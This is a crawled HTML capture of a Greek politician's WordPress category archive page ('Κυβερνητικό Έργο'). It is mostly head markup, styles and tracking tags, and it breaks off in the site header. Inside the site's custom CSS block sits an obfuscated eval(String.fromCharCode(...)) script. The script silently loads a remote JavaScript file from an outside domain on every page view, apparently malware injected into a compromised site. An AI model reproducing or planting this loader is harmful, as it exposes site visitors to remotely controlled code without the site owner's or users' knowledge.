

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mvarvitsiotis.gr/category/kivernitiko-ergo/
body_size: 24462
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Κυβερνητικό Έργο Archives - Μιλτιάδης Βαρβιτσιώτης</title><link rel="preload" as="font" href="https://mvarvitsiotis.gr/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous"/>
	<link rel="canonical" href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/"/>
	<link rel="next" href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/page/2/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="Κυβερνητικό Έργο Archives - Μιλτιάδης Βαρβιτσιώτης"/>
	<meta property="og:url" content="https://mvarvitsiotis.gr/category/kivernitiko-ergo/"/>
	<meta property="og:site_name" content="Μιλτιάδης Βαρβιτσιώτης"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mvarvitsiotis.gr/category/kivernitiko-ergo/","url":"https://mvarvitsiotis.gr/category/kivernitiko-ergo/","name":"Κυβερνητικό Έργο Archives - Μιλτιάδης Βαρβιτσιώτης","isPartOf":{"@id":"https://mvarvitsiotis.gr/#website"},"primaryImageOfPage":{"@id":"https://mvarvitsiotis.gr/category/kivernitiko-ergo/#primaryimage"},"image":{"@id":"https://mvarvitsiotis.gr/category/kivernitiko-ergo/#primaryimage"},"thumbnailUrl":"https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-scaled.jpeg","breadcrumb":{"@id":"https://mvarvitsiotis.gr/category/kivernitiko-ergo/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mvarvitsiotis.gr/category/kivernitiko-ergo/#primaryimage","url":"https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-scaled.jpeg","contentUrl":"https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-scaled.jpeg","width":2560,"height":1574},{"@type":"BreadcrumbList","@id":"https://mvarvitsiotis.gr/category/kivernitiko-ergo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mvarvitsiotis.gr/"},{"@type":"ListItem","position":2,"name":"Κυβερνητικό Έργο"}]},{"@type":"WebSite","@id":"https://mvarvitsiotis.gr/#website","url":"https://mvarvitsiotis.gr/","name":"Μιλτιάδης Βαρβιτσιώτης","description":"Δυτικά Δυνατά","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mvarvitsiotis.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Μιλτιάδης Βαρβιτσιώτης &raquo; Feed" href="https://mvarvitsiotis.gr/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Μιλτιάδης Βαρβιτσιώτης &raquo; Comments Feed" href="https://mvarvitsiotis.gr/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Μιλτιάδης Βαρβιτσιώτης &raquo; Κυβερνητικό Έργο Category Feed" href="https://mvarvitsiotis.gr/category/kivernitiko-ergo/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mvarvitsiotis.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all'/>
<style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>

<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='three-preview-css' href='https://mvarvitsiotis.gr/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.9' type='text/css' media='all'/>
<link rel='stylesheet' id='contact-form-7-css' href='https://mvarvitsiotis.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all'/>
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://mvarvitsiotis.gr/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.19' type='text/css' media='all'/>
<link rel='stylesheet' id='tp-fontello-css' href='https://mvarvitsiotis.gr/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.19' type='text/css' media='all'/>
<link rel='stylesheet' id='smartmag-core-css' href='https://mvarvitsiotis.gr/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all'/>
<style id='smartmag-core-inline-css' type='text/css'>:root{--c-main:#255089;--c-main-rgb:37 , 80 , 137}.smart-head-main{--main-width:1360px}.smart-head-main .smart-head-bot{background-color:#3365a1}.navigation-main .menu>li>a{text-transform:initial}.navigation-main{margin-left: calc(-1 * var(--nav-items-space))}.s-dark .navigation-main{--c-nav:#fff}.s-dark .navigation{--c-nav-drop-bg:#3365a1;--c-nav-drop:#fff}.s-dark .sub-cats{background-color:#3365a1;border-color:#3365a1}.off-canvas{background-color:#3365a1}.s-dark .off-canvas,.off-canvas.s-dark{background-color:#3365a1}.smart-head-main{--c-search-icon:#fff}.s-dark .smart-head-main .search-icon,.smart-head-main .s-dark .search-icon{--c-search-icon:#fcfcfc}.smart-head-main .search-icon:hover{color:#6b9cea}.s-dark .smart-head-main .search-icon:hover,.smart-head-main .s-dark .search-icon:hover{color:#6b9cea}.smart-head-main{--search-icon-size:22px;--c-hamburger:#fff}.s-dark .smart-head-main .offcanvas-toggle,.smart-head-main .s-dark .offcanvas-toggle{--c-hamburger:#fff}.smart-head-main .offcanvas-toggle:hover{--c-hamburger:#6b9cea}.smart-head .ts-button1{text-transform:initial;letter-spacing:.06em}.smart-head .ts-button1:not(._) {color:#fff}.smart-head .ts-button1{background-color:#d82400}.main-footer .upper-footer{background-color:#255089}.main-footer .lower-footer{background-color:#1d457d}.lower-footer{color:#fff}.main-footer .lower-footer{--c-links:#abcbf4;--c-foot-menu:#abcbf4}.post-meta .post-cat>a{font-weight:normal;font-style:normal;text-transform:initial}.cat-labels .category{text-transform:initial}.block-head-i .heading{text-transform:initial}.spc-newsletter{color:#1e73be}</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all'/>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://mvarvitsiotis.gr/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all'/>
<link rel='stylesheet' id='smartmag-icons-css' href='https://mvarvitsiotis.gr/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all'/>
<link rel='stylesheet' id='elementor-frontend-css' href='https://mvarvitsiotis.gr/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1706194706' type='text/css' media='all'/>
<link rel='stylesheet' id='eael-general-css' href='https://mvarvitsiotis.gr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.7' type='text/css' media='all'/>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mvarvitsiotis.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mvarvitsiotis.gr/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://mvarvitsiotis.gr/wp-json/wp/v2/categories/40"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mvarvitsiotis.gr/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content={"pagePostType":"post","pagePostType2":"category-post","pageCategory":["ipourgos-naftilias-aigaiou","diloseis-paremvaseis","kivernitiko-ergo","sinentefkseis"]};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WG9TZ7JG');</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://mvarvitsiotis.gr/wp-content/uploads/2022/01/cropped-mvarvitsiotis-favicon-270x270.png"/>
<script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">
			.post-title a {
    --c-links: initial;
    --c-a: initial;
    --c-a-hover: #D9D9D9;
    display: block;
}
.mv-timeline .tl-content{
	display: flex;
	align-content: center;
}
.mv-timeline .timeline_pic{
	display: flex;
	align-items: center;
	justify-content:center;
	width: 40%;
}
.mv-timeline .be-desc{
	width: 60%;
  padding: 10px;
}var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		
	<script>document.querySelector('head').innerHTML+='<style class="bunyad-img-effects-css">.main-wrap .wp-post-image, .post-content img { opacity: 0; }</style>';</script>

<link rel='stylesheet' id='rs-plugin-settings-css' href='https://mvarvitsiotis.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
</head>

<body class="archive category category-kivernitiko-ergo category-40 wp-theme-smart-mag right-sidebar has-lb has-lb-sm img-effects has-sb-sep layout-normal elementor-default elementor-kit-7">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WG9TZ7JG" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="text-3" class="widget widget_text">			<div class="textwidget"><p style="color:#FFF">Παναγή Τσαλδάρη 16, 12132, Περιστέρι<br/>
210 5740200</p>
</div>
		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/MVarvitsiotis/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MVarvitsiotis" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/miltiadisvarvitsiotis/%20" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.youtube.com/mvarvitsiotis" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/MVarvitsiotis/" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
